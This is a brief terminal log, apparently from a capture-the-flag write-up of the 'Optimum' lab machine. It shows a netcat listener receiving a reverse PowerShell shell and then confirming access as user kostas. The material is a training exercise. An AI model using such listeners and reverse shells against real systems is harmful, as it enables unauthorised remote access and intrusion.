 ➜ optimum rlwrap nc -lnvp 9901
listening on [any] 9901 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.8] 49162
Windows PowerShell running as user kostas on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
whoami
optimum\kostas
PS C:\Users\kostas\Desktop>